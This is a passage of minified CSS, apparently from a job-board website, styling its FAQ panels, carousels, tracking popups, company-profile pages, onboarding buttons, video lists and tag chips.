24px;background-color:#f4f5f8}.faq__question__title{font-family:"Montserrat",sans-serif;color:#6E7F89;font-size:18px;font-weight:bold;line-height:22px;margin-bottom:12px}.faq__question__title .icon{margin-top:-6px;margin-right:-10px;margin-left:10px;fill:#6E7F89;min-width:32px;min-height:32px;transition:transform 0.2s;transform:rotate(0deg)}.faq__question__title .icon.collapsed{transform:rotate(180deg)}@media screen and (max-width: 1007px){.faq__question__title{display:flex;justify-content:space-between}}.faq__question__answer{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:26px;overflow-y:hidden;transition:max-height 0.4s;max-height:630px}@media screen and (max-width: 1007px){.faq__question__answer.collapsed{max-height:0px}}.faq__intro,.faq__question{margin-bottom:20px}@media screen and (min-width: 1008px){.faq__rolldown{display:none}}.faq--mini .faq__question{border-top:1px solid #f4f5f8;background-color:white;padding:8px 0px 0px 0px;margin-bottom:6px}.faq--mini .faq__question:last-child{margin-bottom:0px;border-bottom:1px solid #f4f5f8}.faq--mini .faq__question__answer{font-size:12px;font-family:"Montserrat",sans-serif;line-height:18px;color:#6E7F89;margin:6px 0px 12px 0px}.faq--mini .faq__question__answer.collapsed{max-height:0px}.faq--mini .faq__question__title{display:flex;justify-content:space-between;font-size:12px;font-weight:500;margin:0;line-height:1.2}.faq--mini .faq__column{width:100%}.faq--mini .faq__rolldown{display:inline-flex}.faq--mini .faq__rolldown .icon{min-width:24px;min-height:24px}.carousel{position:relative}.carousel__pips-wrapper{position:absolute;bottom:0;width:100%}.carousel__pips{display:flex;justify-content:center}.carousel-pip .icon{fill:#ffdedb;width:15px;height:15px}.carousel-pip+.carousel-pip{margin-left:14px}.carousel-pip--active .icon{fill:#ef8374}.carousel-pip--clickable{cursor:pointer}.carousel-items{position:absolute;top:0;left:0;right:0}.carousel-item{position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:visibility 0s linear 0.5s, opacity 0.5s}.carousel-item--active{opacity:1;visibility:visible;transition:visibility 0s linear 0s, opacity 0.5s}.carousel__arrows{position:absolute;display:flex;width:100%;justify-content:space-between}.carousel__arrows--bottom{height:70px;bottom:-25px}.carousel__arrows--bottom .carousel-arrow .icon{height:70px}.carousel-arrow{cursor:pointer}.carousel-arrow:hover .icon{fill:#ff9f90}.carousel-arrow .icon{fill:#ef8374;height:100%;width:32px}.carousel-arrow--disabled{cursor:default;pointer-events:none}.carousel-arrow--disabled:hover .icon{fill:#e8e8e8}.carousel-arrow--disabled .icon{fill:#e8e8e8}.tracking-popups{display:none}.tracking-popups.is-open{display:block}.tracking-popup{box-shadow:0 2px 10px 0 rgba(0,0,0,0.2);position:fixed;background:white;z-index:1000;color:#171717;line-height:27px;padding:15px 15px 15px 25px;bottom:0;border:10px solid #c4d4dd}.tracking-popup .button{margin-top:15px}@media screen and (min-width: 1008px){.tracking-popup{left:calc(100vw / 2 - 305px);width:610px}}@media screen and (max-width: 1007px){.tracking-popup{width:100%;line-height:22px;border:0;padding:10px 17px}}.tracking-popup--collapsed{display:none;justify-content:space-between;align-items:center}.tracking-popup--collapsed.is-open{display:flex}.tracking-popup--collapsed .button{margin:0;width:120px}.tracking-popup--expanded{display:none}.tracking-popup--expanded.is-open{display:block}.company-profile .html-content{color:#434E55}.company-profile .html-content li,.company-profile .html-content p{font-size:14px;line-height:24px}.company-profile .html-content p:not(:empty):last-of-type{margin-bottom:12px}@media screen and (max-width: 1007px){.company-profile{padding:0px}.company-profile .split-content:not(:first-of-type) section:first-of-type{margin-top:0px}.company-profile .split-content{padding:0px 18px 0px 18px}}.company-profile__main .button--promote{margin-top:12px}.company-profile__side .button--promote{margin-bottom:12px}.company-profile__main>section,.company-profile__side>section{margin:20px 0px 0px 0px;box-shadow:0 0 0 rgba(0,0,0,0);transition:box-shadow 0.3s ease-in-out;position:relative}@media screen and (max-width: 1007px){.company-profile__main>section:last-child,.company-profile__side>section:last-child{margin-bottom:18px}}.company-profile__main>section .is-flex,.company-profile__side>section .is-flex{justify-content:space-between}.company-profile__main>section .title,.company-profile__side>section .title{color:#6E7F89;margin:0px 0px 18px 0px}.company-profile__main>section .ql-container,.company-profile__side>section .ql-container{min-height:300px}.company-profile__main>section.company-profile__section--headed,.company-profile__side>section.company-profile__section--headed{background-color:white;padding:18px}.company-profile__main>section.company-profile__section--headed .title,.company-profile__side>section.company-profile__section--headed .title{font-size:18px;color:#ef8374;border-left:6px solid #ef8374;padding-left:12px;font-weight:600;margin-left:-18px;letter-spacing:normal}.company-profile__main>section.company-profile__section--headed .subtitle,.company-profile__side>section.company-profile__section--headed .subtitle{font-weight:500}@media screen and (max-width: 1007px){.company-profile__main>section.company-profile__section--headed .subtitle,.company-profile__side>section.company-profile__section--headed .subtitle{font-size:18px}}.company-profile__main>section.company-profile__section--headed .subtitle:not(first-of-type),.company-profile__side>section.company-profile__section--headed .subtitle:not(first-of-type){margin-top:18px}.company-profile__section--editing{box-shadow:0 1px 10px 3px rgba(0,0,0,0.2) !important}.company-profile__side{margin-top:18px}.company-profile__side>section{margin:0px;background-color:white;padding:18px}.company-profile__side section+section{margin-top:18px}.company-profile__toggle{height:78px;background-color:white;padding:18px;display:flex}@media screen and (min-width: 1008px){.company-profile__toggle{border:1px solid #ffd4cf;margin-bottom:18px}}@media screen and (max-width: 1007px){.company-profile__toggle{margin-bottom:12px !important}}.company-profile__toggle .toggle{margin-right:8px}.company-profile__toggle__copy{flex:1;line-height:12px;display:flex;flex-direction:column;justify-content:space-between}.company-profile__toggle__copy h3{margin:0}.company-profile__header{height:148px;background:#fff;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0);transition:box-shadow 0.3s ease-in-out}@media screen and (min-width: 1008px){.company-profile__header{padding:18px}}@media screen and (max-width: 1007px){.company-profile__header .editable-wrapper{padding:18px 18px 0px 18px}}.company-profile__header .editable--save-cancel-buttons{align-items:flex-end}.company-profile__header .field__error{display:none}.company-profile__header .editable--editing{margin-bottom:16px;display:flex}.company-profile__header__edit-name{width:60%}@media screen and (max-width: 1007px){.company-profile__header__edit-name{width:100%;margin-right:18px}}.company-profile__header__inner{height:78px;width:100%;display:flex}.company-profile__header__inner form{display:flex;align-items:flex-end}.company-profile__header__inner form div+div{margin-left:18px}.company-profile__header__inner form .field label{margin:0 !important}.company-profile__header__links{border-top:1px solid #f2f7f8;display:flex;justify-content:space-between;padding-top:18px;overflow-x:auto;overflow-y:hidden;white-space:nowrap;height:60px}@media screen and (max-width: 1007px){.company-profile__header__links{border-top:6px solid #f4f5f8}}.company-profile__header__link{text-transform:uppercase;font-size:11px;font-weight:500;letter-spacing:0.92px;color:#6E7F89;line-height:1}@media screen and (max-width: 1007px){.company-profile__header__link{padding:0px 18px 0px 18px}}.company-profile__logo{flex:0 0 60px}.company-profile__logo img{width:60px;height:60px;display:block;-o-object-fit:contain;object-fit:contain}.company-profile__logo img:not([src]){background-color:#ddd}.company-profile__sticky_logo{flex:1 0 32px}.company-profile__sticky_logo img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain}.company-profile__name{display:flex;align-items:center;flex:1;min-width:0}.company-profile__name:empty::after{background-color:#ddd !important;border-radius:5px !important;width:50%;height:24px;position:absolute;content:" ";margin-left:18px;top:calc(50% - 18px)}.company-profile__name a{min-width:0}.company-profile__name h1,.company-profile__name h2{min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#434E55}.company-profile__name h1{font-size:24px;margin-left:18px;font-weight:600;line-height:60px}.company-profile__name h2{font-weight:600;margin-bottom:0;line-height:22px}.company-profile__photos__add{position:relative;height:32px}.company-profile__photos__add--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px}.company-profile__photos__img{overflow:hidden;cursor:pointer;position:relative;background-size:cover}.company-profile__photos__img:nth-of-type(1){grid-row:1 / 3;grid-column:1 / 1}@media screen and (max-width: 1007px){.company-profile__photos__img:nth-of-type(1){grid-column:1 / 3;grid-row:1 / 3}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(1){grid-column:1 / 4}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(1){grid-row:1 / 4}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(2) ~ .company-profile__photos__img{grid-column:2 / 4;grid-row:1 / 3}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(2) ~ .company-profile__photos__img{grid-column:1 / 3;grid-row:3 / 4}}@media screen and (min-width: 1008px){.company-profile__photos__img:first-child:nth-last-child(3) ~ .company-profile__photos__img{grid-column:2 / 4}}@media screen and (max-width: 1007px){.company-profile__photos__img:first-child:nth-last-child(3) ~ .company-profile__photos__img{grid-row:3 / 4}}.company-profile__photos__img:hover .company-profile__photos__delete{display:unset}.company-profile__photos__img img{width:100%}.company-profile__photos__delete{position:absolute;bottom:0px;right:6px;display:none}.company-profile__photos__delete .icon{fill:#adadad;cursor:pointer;width:18px;height:18px}.company-profile__photos__gallery{width:100%;display:grid;grid-column-gap:12px;grid-row-gap:12px}@media screen and (min-width: 1008px){.company-profile__photos__gallery{grid-template-columns:49.5% 1fr 1fr;grid-template-rows:50% 50%;height:260px;margin-bottom:36px}}@media screen and (max-width: 1007px){.company-profile__photos__gallery{grid-template-columns:1fr 1fr;grid-template-rows:33.3% 33.3% 33.3%;height:420px;margin-bottom:50px}}.company-profile__main .quill{max-width:unset}.company-profile__about-us__description{font-style:italic;color:#6E7F89;font-size:18px;line-height:normal}@media screen and (max-width: 1007px){.company-profile__about-us__description{font-size:14px;line-height:18px}}.company-profile__about-us__company-tags{margin-top:24px}.company-profile__editing-tags{position:relative}.company-profile__tag-loader{position:absolute;top:0;width:100%;height:100%;background-color:rgba(255,255,255,0.7)}.company-profile__tag-loader>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:32px;height:32px;top:25%;left:calc(50% - 16px)}.editable{position:relative}.editable .editable__buttons{right:0px}.editable__buttons{display:flex;position:absolute;top:0;right:18px;cursor:pointer}.editable__buttons div+div{margin-left:8px}.editable__buttons .icon--edit{fill:#adadad;margin-left:4px}.editable__buttons .icon--close{width:22px;height:22px;fill:#adadad}@media screen and (max-width: 1007px){.editable__buttons .icon--close{width:28px;height:28px}}.info-icon .icon--info{fill:#ffd4cf;width:22px;height:22px}.editable--save-cancel-buttons{display:flex;justify-content:flex-end}.editable--save-cancel-buttons .button{padding:0px 16px}.editable--save-cancel-buttons .button+.button{margin-left:6px}.editable--loading{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;top:0;right:0;width:20px;height:20px}.company-profile__tag-display{width:100%;padding:8px 8px 1px 8px;display:flex;align-items:flex-start;border:1px solid #e8e8e8}@media screen and (min-width: 1008px){.company-profile__tag-display{height:48px;justify-content:space-between}}@media screen and (max-width: 1007px){.company-profile__tag-display{height:85px;flex-direction:column;justify-content:flex-start}}.company-profile__tag-display p{line-height:24px;font-size:14px;color:#434E55}.company-profile__tag-display h3{margin:0}.company-profile__tag-display .icon{fill:#adadad}.company-profile__tag-display:not(:last-of-type){border-bottom:0;padding:8px 8px 2px 8px}.company-profile__tag-display--empty{color:red}@media screen and (max-width: 1007px){.company-profile__tag-display--empty{height:48px}}.company-profile__tag-display--empty .company-profile__tag-display__expander{display:none}.company-profile__tag-display.is-open{height:unset}.company-profile__tag-display.is-open .company-profile__tag-display__tag-list{height:unset}.company-profile__tag-display.is-open .icon--roll-down{transform:rotate(180deg)}.company-profile__tag-display__icon{width:24px;height:24px;margin-right:24px;flex-shrink:0}.company-profile__tag-display__icon .icon{width:24px;height:24px}.company-profile__tag-display__block__info{display:flex;align-items:center}@media screen and (min-width: 1008px){.company-profile__tag-display__block__info{flex:0 0 260px}}.company-profile__tag-display__block__info h3{font-size:14px;line-height:18px;color:#6E7F89}.company-profile__tag-display__block__info span{font-size:12px;color:#adadad;margin-left:8px}.company-profile__tag-display__tag-list{width:100%;display:flex;height:30px;overflow:hidden}@media screen and (max-width: 1007px){.company-profile__tag-display__tag-list{margin-top:8px;padding-left:48px}}@media screen and (max-width: 1007px){.company-profile__tag-display__expander{position:absolute;right:8px}}.company-profile__tag-display__expander .icon{margin-top:2px;cursor:pointer;width:24px;height:24px;fill:#6E7F89;transition:transform 0.2s;transform:rotate(0deg)}.company-profile__company-info .is-full-panel-overlay{position:fixed !important;overflow-y:auto}.company-profile__company-info .is-full-panel-overlay .popup{margin-bottom:24px}.company-profile__company-info .is-full-panel-overlay .radio-item{letter-spacing:1px}.company-profile__company-info .is-full-panel-overlay .radio-item label{margin:0 6px 0 0}.company-profile__company-info .is-full-panel-overlay .radio-item+.radio-item{margin-left:18px}@media screen and (max-width: 1007px){.company-profile__company-info__list{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}}.company-profile__company-info__list li{line-height:1;display:flex;align-items:center;color:#adadad;height:18px}@media screen and (max-width: 1007px){.company-profile__company-info__list li{width:50%}.company-profile__company-info__list li:nth-of-type(n+3){margin-top:18px}}.company-profile__company-info__list li .icon{flex-shrink:0;margin-right:12px}@media screen and (min-width: 1008px){.company-profile__company-info__list li+li{margin-top:18px}}@media screen and (max-width: 1007px){.company-profile__company-info__list--editable{padding-top:36px}}.company-profile__company-info__industry-check{text-align:left !important;margin-top:-32px}.company-profile__company-info__industry-check a{color:#ef8374}@media screen and (max-width: 1007px){.company-profile__company-info__industry-check{margin-top:-24px}}.company-profile__company-info__location{padding:6px;text-align:left;background-color:#e5e8ea;color:#6E7F89;margin-top:-12px;margin-bottom:12px}.company-profile__company-info__location li{line-height:1;display:flex;align-items:center;color:#6E7F89;height:18px;margin:18px 0}.company-profile__company-info__location li .icon{fill:#6E7F89;flex-shrink:0;margin-right:12px}.company-profile__company-info__location li .icon--close{cursor:pointer;margin-left:auto}.company-profile__company-info__location li .icon--close:hover{fill:#ffb1a8}.company-profile__company-info__location p{font-size:14px;margin:0}.company-profile__company-info__location--pending i{color:#ef8374}.company-profile__stats{background-color:white}@media screen and (min-width: 1008px){.company-profile__stats{margin-top:20px !important}}.company-profile__technology__additional{margin-top:18px}.company-profile__technology__additional-title{display:flex;align-items:center;justify-content:space-between}.company-profile__technology__additional-title .info-icon{height:18px}.company-profile__tech-scale{display:flex}.company-profile__tech-scale:not(:last-of-type){margin-bottom:18px}.company-profile__tech-scale h3{width:100px}.company-profile__tech-scale__selector{flex:1;position:relative}.company-profile__tech-scale__pips{flex:1;display:flex;margin-top:6px}.company-profile__tech-scale__pip{height:14px;border-right:1px solid #ef8374;flex:1}.company-profile__tech-scale__pip>div{width:100%;height:10px;background-color:#ffe9e7}.company-profile__tech-scale__pip:first-of-type{border-left:1px solid #ef8374}.company-profile__tech-scale__pip--highlighted>div{background-color:#ef8374}.company-profile__tech-scale__input-wrapper{position:absolute;top:0px;right:-8px;left:-8px}.company-profile__tech-scale__input-wrapper input{width:100%;-webkit-appearance:none;background:transparent}.company-profile__tech-scale__input-wrapper input:focus{outline:none}.company-profile__tech-scale__input-wrapper input::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-14px;border:2px solid #ef8374;height:18px;width:18px;border-radius:14px;background:#ffffff;cursor:pointer;box-shadow:1px 1px 1px grey}.company-profile__tech-scale__input-wrapper input::-moz-range-thumb{border:2px solid #ef8374;height:18px;width:18px;border-radius:14px;background:#ffffff;cursor:pointer;box-shadow:1px 1px 1px grey}.company-profile__tech-scale__input-wrapper input::-ms-track{width:100%;cursor:pointer;background:transparent;border-color:transparent;color:transparent}.company-profile__tech-scale__scale-labels{display:flex;justify-content:space-between;color:#6E7F89;line-height:1}@media screen and (max-width: 1007px){.company-profile__tech-scale__scale-labels{font-size:11px}}.company-profile__tech-scale__scale-labels div:first-child{text-align:start}.company-profile__tech-scale__scale-labels div:last-child{text-align:end}.company-profile__tech-scale__scale-labels div{text-align:center;margin-top:6px}.company-profile__cta-button{width:246px}@media screen and (max-width: 1007px){.company-profile__cta-button{width:100%}}.company-profile__all-jobs-button{width:100%;margin-top:18px}.company-profile__all-jobs-button svg{margin-right:6px;height:10px}.company-profile__hash-anchor{display:block;pointer-events:none}@media screen and (min-width: 1008px){.company-profile__hash-anchor{margin-top:-56px;height:56px;padding-bottom:0px}}@media screen and (max-width: 1007px){.company-profile__hash-anchor{margin-top:-107px;height:107px}}.company-profile__jobs-list{margin-top:18px}.company-profile__how-we-work{line-height:18px}.company-profile__company-info__prompt{line-height:18px;margin-right:4.6em}.company-profile__company-info__prompt:empty{background-color:#ddd !important;border-radius:5px !important;width:50%;height:24px}.company-profile__company-info__prompt:empty::after{background-color:#ddd !important;border-radius:5px !important;width:70%;height:24px}.company-profile__sticky{height:61px;box-shadow:0 8px 16px rgba(10,10,10,0.1);right:0;left:0;width:unset}@media screen and (max-width: 1007px){.company-profile__sticky{top:-20px}}@media screen and (min-width: 1008px){.company-profile__sticky{top:-10px}.company-profile__sticky.company-profile__sticky--logged-in{left:0}}.company-profile__sticky .main{padding-top:unset;padding-bottom:unset;display:flex;align-items:center}@media screen and (max-width: 1007px){.company-profile__sticky .main{padding-left:8px}}@media screen and (min-width: 1008px){.company-profile__sticky .main{padding-left:12px}}.company-profile__sticky .company-profile__header__links{border:0;padding:0px;height:20px;width:100%}@media screen and (max-width: 1007px){.company-profile__sticky .company-profile__header__links{padding:8px 0px 0px 0px;margin-left:16px;height:40px}}@media screen and (min-width: 1008px){.company-profile__sticky .company-profile__header__links{margin-left:32px}}.company-profile__jobs-title,.company-profile__issues-title,.company-profile__hww-title{margin-bottom:0 !important}.company-profile__jobs,.company-profile__issues--banner{margin-top:0 !important}.company-profile__hww-title+.company-profile__how-we-work{margin-top:0 !important}.company-profile__banner-cta{background-color:white;display:flex;flex-wrap:wrap;padding:0px 18px 24px 18px}@media screen and (max-width: 1007px){.company-profile__banner-cta .button{width:100%}}.company-profile__banner-cta h2{font-size:24px;font-weight:bold;line-height:34px}.company-profile__banner-cta p{font-family:"Inconsolata",sans-serif;font-size:12px;line-height:21px;margin-bottom:12px}.company-profile__banner-cta img{flex:1 0 210px;height:100%;max-height:400px}.company-profile__banner-cta>div{flex:1 1 50%;padding-left:12px}.company-profile__create-profile-carousel{background-color:white;padding:48px;margin-bottom:24px}@media screen and (min-width: 1008px){.company-profile__create-profile-carousel{height:312px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel{height:524px;padding:24px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel{margin:18px}}.company-profile__create-profile-carousel>h1{font-size:24px;font-weight:600;line-height:29px}.company-profile__create-profile-carousel p{font-family:"Inconsolata",sans-serif;font-size:16px;line-height:2}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel p{line-height:26px}}.company-profile__create-profile-carousel .carousel{height:calc(100% - 40px)}.company-profile__create-profile-carousel__slide{display:flex}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel__slide{flex-direction:column}}.company-profile__create-profile-carousel__slide p{padding:12px 18px 0px 0px;flex:2}.company-profile__create-profile-carousel__slide img{flex:1}@media screen and (min-width: 1008px), print{.company-profile__create-profile-carousel__slide img{margin-top:-18px;max-height:180px}}@media screen and (max-width: 1007px){.company-profile__create-profile-carousel__slide img{margin-top:10px;max-height:200px}}.company-profile__section--create{padding-right:24px}@media screen and (min-width: 1008px){.company-profile__section--create>.button{width:50%;float:right}}@media screen and (max-width: 1007px){.company-profile__section--create>.button{width:100%}}.company-profile__create-profile-step-header{display:flex;justify-content:flex-start;align-items:center;margin-bottom:18px}@media screen and (min-width: 1008px){.company-profile__create-profile-step-header>.number-circle{margin-right:18px}}.company-profile__create-profile-step-header>h2{margin:0px;color:#ef8374}@media screen and (max-width: 1007px){.company-profile__create-profile-step-header>h2{font-size:18px;line-height:22px;font-weight:500}}@media screen and (min-width: 1008px){.company-profile__create-profile-step{padding-left:48px}}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo{display:flex;justify-content:flex-start;align-items:flex-start}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo .button{margin-top:16px}.company-profile__create-profile__logo-and-name .company-profile__create-profile__logo>.logo{margin-right:18px}.company-profile__github-details .icon{width:24px;height:24px;fill:#6E7F89}.company-profile__github-details__owner{display:flex;justify-content:flex-start;align-items:center}.company-profile__github-details__owner a{margin-left:12px;font-size:14px;line-height:18px}.company-profile__github-details__repos{margin-top:18px}.company-profile__github-details__repo{display:flex;flex-direction:column;line-height:18px;font-size:12px}.company-profile__github-details__repo span{line-height:22px;color:#bcbcbc}@media screen and (max-width: 1007px){.company-profile__create-profile__company-info .radios{display:flex;flex-direction:column}}.company-onboarding{position:relative}.company-onboarding__content{max-width:620px;margin:0 auto}.company-onboarding__content h1{font-size:24px;line-height:32px}@media screen and (max-width: 1007px){.company-onboarding__content h1{font-size:18px;line-height:24px}}.company-onboarding__content p{font-family:"Inconsolata",sans-serif;font-size:16px;line-height:32px;color:#434E55;margin-bottom:18px}.company-onboarding__action{overflow:hidden}@media screen and (min-width: 1008px){.company-onboarding__action:hover .company-onboarding__action__content{height:40px}.company-onboarding__action:hover .company-onboarding__action__content small{opacity:1}}@media screen and (min-width: 1008px) and (max-width: 1007px){.company-onboarding__action:hover .company-onboarding__action__content>div{display:none}}.company-onboarding__action i{font-size:12px;margin-left:6px}.company-onboarding__action .button{width:100%;height:100%;padding:12px;border-radius:4px}@media screen and (min-width: 1008px){.company-onboarding__action .button{height:64px;padding:0 18px}}.company-onboarding__action .button .is-flex{width:100%;justify-content:space-between;align-items:center}.company-onboarding__action .button .icon{margin-top:2px;background-color:white;padding:5px;width:24px;height:24px;min-width:24px;border-radius:12px;fill:#ef8374}@media screen and (max-width: 1007px){.company-onboarding__action .button .icon{width:20px;height:20px;min-width:20px}}.company-onboarding__action+.company-onboarding__action{margin-top:12px}.company-onboarding__action__content{transition:height .3s;text-align:left;font-size:18px;line-height:18px;text-transform:initial}@media screen and (min-width: 1008px){.company-onboarding__action__content{height:20px}}@media screen and (max-width: 1007px){.company-onboarding__action__content>div{margin-bottom:6px;line-height:24px}}.company-onboarding__action__content small{font-size:12px;line-height:12px;transition:opacity .3s}@media screen and (max-width: 1007px){.company-onboarding__action__content small{font-size:11px;line-height:11px}}@media screen and (min-width: 1008px){.company-onboarding__action__content small{opacity:0}}.auth-popup__content,.auth-popup__additional-content{display:none}.auth-popup__content h2,.auth-popup__additional-content h2{color:#ef8374}.auth-popup__content.is-visible,.auth-popup__additional-content.is-visible{display:block}.video{display:inline-block;position:relative;width:100%}.video_upper{height:163px;width:100%;overflow:hidden}.video_img{height:100%;background-size:cover;background-position:center;display:flex;justify-content:center;align-items:center;cursor:pointer}.video_img .icon{fill:white;width:48px;height:48px}.video_lower{height:115px;width:100%;background-color:white}.video_lower--editable{height:calc(115px + 28px)}.video_description{height:100%;padding:0px;position:relative}.video_description textarea{font-size:14px;line-height:18px;font-weight:500;border:0;width:100%;height:calc(115px - 14px);resize:none;outline:none;padding:12px;overflow:hidden}.video_description textarea::-moz-placeholder{font-size:14px;font-style:italic}.video_description textarea::placeholder{font-size:14px;font-style:italic}.video_icons{position:absolute;bottom:6px;right:6px;display:flex;justify-content:center}.video_icons .icon{fill:#adadad;cursor:pointer;width:20px;height:20px}.video_icons .icon+.icon{margin-left:8px}.video_description_loading{display:flex;justify-content:center;align-items:center;height:100%}.video_description_loading>div{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;width:48px;height:48px}.videos{display:block}.videos .error{display:block;line-height:1em;color:#c4000f}.videos__list{display:grid;grid-gap:16px;grid-template-columns:repeat(auto-fill, minmax(288px, 1fr))}#video-player-container{display:none;position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.8);z-index:5000;justify-content:center;align-items:center}#video-player-container.is-open{display:flex}#video-player-container .close{position:absolute;right:12px;top:12px}.videos__add-video form{margin:0}.videos__add-video .field{flex:1}.videos__add-video .field+.button{margin-left:12px;height:44px}.video-wrapper-inner{position:relative;padding-top:25px;padding-bottom:56.25%;height:0}.video-wrapper-inner iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper-outer{width:50%;min-width:320px}.card--blog .tags,.card--job .tags{max-height:63px;overflow-y:hidden}@media screen and (min-width: 1008px){.card--blog.full-width .tags,.card--job.full-width .tags{height:33px}}.tags li,.tag{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:11px;line-height:14px;padding:8px;font-weight:600;display:inline-flex;border-radius:2px;text-transform:uppercase;height:30px}.tags li:last-child,.tag:last-child{margin-right:0}.tags li:not(.tag){margin-right:3px;margin-bottom:3px;background-color:#ffe9e7;color:#ef8374}.tags li,.tag{margin-right:3px;margin-bottom:3px}.tags li.tag-separator{background:none;color:#adadad;padding-left:6px;padding-right:6px}.tags--inline{display:inline-flex;flex-wrap:wrap}.tags__job{margin-top:19px}@media screen and (min-width: 1008px){.card--job.full-width .tags__job{margin-top:0}}.tags__job li{cursor:pointer}.tags-container{position:relative}.tags-container:not(.tags-container--new-design) .tags-selection:before{content:"";position:absolute;height:1px;background:#6E7F89;left:15px;right:15px}.tags-container:not(.tags-container--new-design) .field{margin:0}.tags-container:not(.tags-container--new-design) .field input{border-bottom:0}.tags-container:not(.tags-container--new-design):hover .tags-selection,.tags-container:not(.tags-container--new-design):focus-within .tags-selection{border-width:2px;padding:11px;padding:1px 0 0 0}.tags-container:not(.tags-container--new-design):hover .tags-selection:before,.tags-container:not(.tags-container--new-design):focus-within .tags-selection:before{content:"";position:absolute;height:1px;background:#6E7F89;left:14px;right:14px}.tags-container:not(.tags-container--new-design):hover input,.tags-container:not(.tags-container--new-design):focus-within input{border-width:2px;padding:11px}.tags-container.tags-container--new-design{background:#fff}.tags-container.tags-container--new-design .text-field-control input{border:none;border-bottom:1px solid #dedede;height:27px;padding:0;color:#434E55;font-size:14px}.tags-container.tags-container--new-design .text-field-control input::-moz-placeholder{font-size:14px;color:#728088}.tags-container.tags-container--new-design .text-field-control input::placeholder{font-size:14px;color:#728088}.tags-container.tags-container--new-design .text-field-control input:hover,.tags-container.tags-container--new-design .text-field-control input:focus{padding:0;border-width:1px}.tags-container .field .field__error{display:none}.tags-selection{color:#6E7F89;border:1px solid #6E7F89;border-top:0;background-color:white;position:relative;padding:1px}.tags-container--new-design .tags-selection{border:none}.tags-container--new-design .tags-selection .tags-roll{margin-top:0}.tags-container--new-design .tags-selection .tags{padding:0}.tags-container--new-design .tags-selection .tags .tag--selected{padding-right:8px}.tags-selection .tags{padding:10px 0px 5px 10px;overflow:hidden}.tags-selection .tags li{cursor:pointer;opacity:0.4;transition:opacity 200ms linear}.tags-selection .tags li span{text-overflow:ellipsis;overflow:hidden}.tags-selection .tags li.tag--selected{opacity:1;padding-right:28px}.tags-selection .tags--selected{padding-bottom:0}.tags-selection .tags--unselected{padding-top:0;display:block}.tags-roll{width:28px;height:28px;fill:#6E7F89;float:right;cursor:pointer;transition:transform 0.3s ease;transform:rotate(180deg);margin-top:10px}.tags-container--collapsed.tags-container--new-design .tags-selection--tags-container{max-height:98px;min-height:auto;overflow:hidden}.tags-container--collapsed .tags-roll{transform:none}.tags-container--collapsed .tags{transform:none}.tags-container--collapsed .tags--unselected{display:none}.tags-container--collapsed.tags-container--alternative .tags--no-selected{max-height:40px}.tags-container--collapsed:not(.tags-container--alternative) .tags--no-selected{max-height:46px}.tags-container--collapsed:not(.tags-container--alternative) .tags-loading,.tags-container--collapsed:not(.tags-container--alternative) .tags-empty{text-indent:15px;line-height:51px}.tags-container--errored{color:#c4000f}.tags-container--errored .tags-selection{color:#c4000f;border-color:#c4000f}.tags-container--errored hr{background-color:#c4000f}.tag{position:relative;max-width:240px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;background-color:#ffe9e7;color:#ef8374}.tag .icon:not(.icon--close)+span{margin-left:20px}.tag .icon{position:absolute;top:6px;left:6px;width:18px;height:18px;fill:#ef8374}.tag .icon--close{top:8px;left:unset;right:4px;width:14px;height:14px}.tag.tag--hidden,.tag.tag--filtered{display:none}.tag.tag--skeleton{background-color:#fceae8 !important;border-radius:5px !important;width:64px;text-indent:-9999px}.tag.tag--skeleton .icon{display:none}.tag.tag--inverted{color:#fff;background:#ef8374}.tag.tag--inverted .icon{fill:#fff}.tag.tag--uppercase{text-transform:capitalize}.tag.tag--interactive{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.tag.tag--button{border:none;display:flex;align-items:center}.tag.tag--button:focus{outline-color:#ef8374}.tag-add{position:absolute;top:0px;right:0;height:45px;padding:10px;cursor:pointer}.tag-add:hover{opacity:0.7}.tag-add .icon{height:14px;width:14px}.tag-add--with-label{top:18px}.tag--type-benefit,.tag.tag--type-benefit,.tag.tag--type-location,.tag--type-location{background-color:#ebf5eb;color:#5EA62E}.tag--type-benefit .icon,.tag.tag--type-benefit .icon,.tag.tag--type-location .icon,.tag--type-location .icon{fill:#5EA62E}.tag--type-company,.tag.tag--type-company{background-color:#e8e8e8;color:#6E7F89}.tag--type-company .icon,.tag.tag--type-company .icon{fill:#6E7F89}.tag--type-industry,.tag.tag--type-industry{background-color:#fff1e7;color:#FF913E}.tag--type-industry .icon,.tag.tag--type-industry .icon{fill:#FF913E}.tag--type-funding,.tag.tag--type-funding{background-color:#e7f0f2;color:#5197B4}.tag--type-funding .icon,.tag.tag--type-funding 